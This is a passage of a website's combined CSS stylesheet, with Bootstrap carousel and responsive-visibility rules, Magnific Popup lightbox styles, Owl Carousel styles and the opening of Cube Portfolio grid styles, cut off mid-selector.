	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	font-family: serif;
	line-height: 1
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000\9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -10px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -10px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none !important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none !important
}

@media (max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table !important
	}

	tr.visible-xs {
		display: table-row !important
	}

	td.visible-xs,
	th.visible-xs {
		display: table-cell !important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table !important
	}

	tr.visible-sm {
		display: table-row !important
	}

	td.visible-sm,
	th.visible-sm {
		display: table-cell !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table !important
	}

	tr.visible-md {
		display: table-row !important
	}

	td.visible-md,
	th.visible-md {
		display: table-cell !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table !important
	}

	tr.visible-lg {
		display: table-row !important
	}

	td.visible-lg,
	th.visible-lg {
		display: table-cell !important
	}
}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table !important
	}

	tr.visible-print {
		display: table-row !important
	}

	td.visible-print,
	th.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}

/*# sourceMappingURL=bootstrap.min.css.map */

/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: .8;
	filter: alpha(opacity=80)
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none !important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -.8em;
	left: 8px;
	right: 8px;
	z-index: 1044
}

.mfp-preloader a {
	color: #CCC
}

.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-ready .mfp-preloader {
	display: none
}

.mfp-s-error .mfp-content {
	display: none
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: .65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap
}

.mfp-arrow {
	position: absolute;
	opacity: .65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: .7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000
}

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0;
	margin: 0 auto
}

.mfp-figure {
	line-height: 0
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-image-holder .mfp-content {
	max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}

	.mfp-img-mobile img.mfp-img {
		padding: 0
	}

	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}

	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}

	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}

	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}

	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}

	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75)
	}

	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}

	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}

	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}

.mfp-ie7 .mfp-img {
	padding: 0
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px
}

.mfp-ie7 .mfp-container {
	padding: 0
}

.mfp-ie7 .mfp-content {
	padding-top: 44px
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0
}

.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8)
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0
}

.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: .8
}

.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0
}

.my-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective(600px) rotateX(0);
	-moz-transform: translateY(0) perspective(600px) rotateX(0);
	-ms-transform: translateY(0) perspective(600px) rotateX(0);
	-o-transform: translateY(0) perspective(600px) rotateX(0);
	transform: translateY(0) perspective(600px) rotateX(0)
}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;
	-webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: .8
}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

/*!
 * Cube Portfolio - Responsive jQuery Grid Plugin
 *
 * version: 3.5.2 (11 February, 2016)
 * require: jQuery v1.7+
 *
 * Copyright 2013-2016, Mihai Buricea (http://scriptpie.com/cubeportfolio/live-preview/)
 * Licensed under CodeCanyon License (http://codecanyon.net/licenses)
 *
 */
.cbp,
.cbp *,
.cbp *:after,
.cbp:after,
.cbp-l-filters-alignCenter,
.cbp-l-filters-alignCenter *,
.cbp-l-filters-alignCenter .cbp-filter-counter:after,
.cbp-l-filters-alignLeft,
.cbp-l-filters-alignLeft *,
.cbp-l-filters-alignRight,
.cbp-l-filters-alignRight *,
.cbp-l-filters-alignRight .cbp-filter-counter:after,
.cbp-l-filters-button,
.cbp-l-filters-button *,
.cbp-l-filters-button .cbp-filter-counter:after,
.cbp-l-filters-buttonCenter,
.cbp-l-filters-buttonCenter *,
.cbp-l-filters-buttonCenter .cbp-filter-counter:after,
.cbp-l-filters-dropdown,
.cbp-l-filters-dropdown *,
.cbp-l-filters-dropdownHeader:after,
.cbp-l-filters-list,
.cbp-l-filters-list *,
.cbp-l-filters-work,
.cbp-l-filters-work *,
.cbp-l-filters-big,
.cbp-l-filters-big *,
.cbp-l-filters-text,
.cbp-l-filters-text *,
.cbp-l-filters-text .cbp-filter-counter:after,
.cbp-l-filters-underline,
.cbp-l-filters-underline *,
.cbp-popup-wrap,
.cbp-popup-wrap *,
.cbp-popup-wrap:before,
.cbp-popup-loadingBox:after,
.cbp-l-loadMore-bgbutton,
.cbp-l-loadMore-bgbutton *,
.cbp-l-loadMore-button,
.cbp-l-loadMore-button *,
.cbp-l-loadMore-text,
.cbp-l-loadMore-text *,
.cbp-search,
.cbp-search *,
.cbp-search-icon:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.cbp-l-grid-agency-title,
.cbp-l-grid-agency-desc,
.cbp-l-grid-work-title,
.cbp-l-grid-work-desc,
.cbp-l-grid-blog-title,
.cbp-l-grid-projects-title,
.cbp-l-grid-projects-desc,
.cbp-l-grid-masonry-projects-title,
.cbp-l-grid-masonry-projects-desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.cbp-l-filters-alignCenter,
.cbp-l-filters-alignCenter *,
.cbp-l-filters-alignLeft,
.cbp-l-filters-alignLeft *,
.cbp-l-filters-alignRight,
.cbp-l-filters-alignRight *,
.cbp-l-filters-button,
.cbp-l-filters-button *,
.cbp-l-filters-buttonCenter,
.cbp-l-filters-buttonCenter *,
.cbp-l-filters-dropdown,
.cbp-l-filters-dropdown *,
.cbp-l-filters-list,
.cbp-l-filters-list *,
.cbp-l-filters-work,
.cbp-l-filters-work *,
.cbp-l-filters-big,
.cbp-l-filters-big *,
.cbp-l-filters-text,
.cbp-l-filters-text *,
.cbp-l-filters-underline,
.cbp-l-filters-underline * {
	-webkit-tap-highlight-color: transparent
}

.cbp:after,
.cbp-lazyload:after,
.cbp-popup-loadingBox:after,
.cbp-popup-singlePageInline:after {
	content: '';
	position: absolute;
	width: 34px;
	height: 34px;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	-webkit-animation: cbp-rotation .8s infinite linear;
	animation: cbp-rotation .8s infinite linear;
	border-left: 3px solid rgba(114, 144, 182, 0.15);
	border-right: 3px solid rgba(114, 144, 182, 0.15);
	border-bottom: 3px solid rgba(114, 144, 182, 0.15);
	border-top: 3px solid rgba(114, 144, 182, 0.8);
	border-radius: 100%
}

.cbp-item {
	display: inline-block;
	margin: 0 10px 20px 0
}

.cbp {
	position: relative;
	margin: 0 auto;
	z-index: 1;
	height: 400px
}

.cbp>* {
	visibility: hidden
}

.cbp .cbp-item {
	position: absolute;
	top: 0;
	left: 0;
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden
}

.cbp img {
	display: block;
	border: 0;
	width: 100%;
	height: auto
}

.cbp a,
.cbp a:hover,
.cbp a:active {
	text-decoration: none;
	outline: 0
}

.cbp-ready>* {
	visibility: visible
}

.cbp-ready:after {
	display: none;
	visibility: hidden
}

.cbp-lazyload {
	position: relative;
	background: #fff;
	display: block
}

.cbp-lazyload img {
	opacity: 1
}

.cbp-lazyload img[data-cbp-src] {
	opacity: 0
}

.cbp-lazyload img:not([data-cbp-src]) {
	-webkit-transition: opacity .7s ease-in-out;
	transition: opacity .7s ease-in-out
}

.cbp-lazyload:after {
	z-index: 0
}

.cbp-wrapper-outer {
	overflow: hidden;
	position: relative;
	margin: 0 auto
}

.cbp-wrapper-outer,
.cbp-wrapper,
.cbp-wrapper-helper {
	list-style-type: none;
	padding: 0;
	width: 100%;
	height: 100%;
	z-index: 1
}

.cbp-wrapper,
.cbp-wrapper-helper {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0
}

.cbp-item-off {
	z-index: -1;
	pointer-events: none;
	visibility: hidden
}

.cbp-item-on2off {
	z-index: 0
}

.cbp-item-off2on {
	z-index: 1
}

.cbp-item-on2on {
	z-index: 2
}

.cbp-item-wrapper {
	width: 100%;
	height: 100%;
	position: relative;
	top: 0;
	left: 0
}

.cbp-l-project-related-wrap img,
.cbp-l-inline img {
	display: block;
	width: 100%;
	height: auto;
	border: 0
}

.cbp-addItems {
	-webkit-transition: height .5s ease-in-out !important;
	transition: height .5s ease-in-out !important;
	will-change: height
}

.cbp-addItems .cbp-item {
	-webkit-transition: top .5s ease-in-out, left .5s ease-in-out;
	transition: top .5s ease-in-out, left .5s ease-in-out
}

.cbp-addItems .cbp-item-loading {
	-webkit-animation: fadeIn .5s ease-in-out;
	animation: fadeIn .5s ease-in-out;
	-webkit-transition: none;
	transition: none
}

.cbp-panel {
	width: 94%;
	max-width: 1170px;
	margin: 0 auto
}

.cbp-misc-video {
	position: relative;
	height: 0;
	padding-bottom: 56.25%;
	background: #000;
	text-align: center
}

.cbp-misc-video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

@-webkit-keyframes cbp-rotation {
	0 {
		-webkit-transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes cbp-rotation {
	0 {
		transform: rotate(0deg)
	}

	100% {
		transform: rotate(360deg)
	}
}

.clearfix:after {
	content: " ";
	display: block;
	height: 0;
	clear: both
}

.cbp-l-filters-left {
	float: left
}

.cbp-l-filters-right {
	float: right
}

.cbp-caption,
.cbp-caption-defaultWrap,
.cbp-caption-activeWrap {
	display: block
}

.cbp-caption-activeWrap {
	background-color: #282727
}

.cbp-caption-active .cbp-caption,
.cbp-caption-active .cbp-caption-defaultWrap,
.cbp-caption-active .cbp-caption-activeWrap {
	overflow: hidden;
	position: relative;
	z-index: 1
}

.cbp-caption-active .cbp-caption-defaultWrap {
	top: 0
}

.cbp-caption-active .cbp-caption-activeWrap {
	width: 100%;
	position: absolute;
	z-index: 2;
	height: 100%
}

.cbp-l-caption-title {
	color: #fff;
	font: 400 16px/21px "Open Sans", sans-serif
}

.cbp-l-caption-desc {
	color: #aaa;
	font: 400 12px/16px "Open Sans", sans-serif
}

.cbp-l-caption-text {
	font: 400 14px/21px "Open Sans", sans-serif;
	color: #fff;
	letter-spacing: 3px;
	padding: 0 6px
}

.cbp-l-caption-buttonLeft,
.cbp-l-caption-buttonRight {
	background-color: #547EB1;
	color: #FFFFFF;
	display: inline-block;
	font: 400 12px/30px "Open Sans", sans-serif;
	min-width: 90px;
	text-align: center;
	margin: 4px;
	padding: 0 6px
}

.cbp-l-caption-buttonLeft:hover,
.cbp-l-caption-buttonRight:hover {
	opacity: 0.9
}

.cbp-caption-none .cbp-caption-activeWrap {
	display: none
}

.cbp-l-caption-alignLeft .cbp-l-caption-body {
	padding: 12px 30px
}

.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body,
